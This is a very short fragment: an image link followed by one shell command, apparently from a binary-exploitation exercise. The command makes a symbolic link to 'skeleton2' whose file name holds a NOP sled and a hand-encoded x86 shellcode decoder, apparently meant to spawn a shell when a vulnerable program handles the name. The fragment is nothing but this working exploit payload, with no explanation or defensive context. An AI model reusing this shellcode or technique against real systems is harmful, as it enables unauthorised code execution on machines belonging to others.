 ln -s skeleton2 `python -c 'print "\x90" * 50 + "\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81" + "\x90" * 50'`
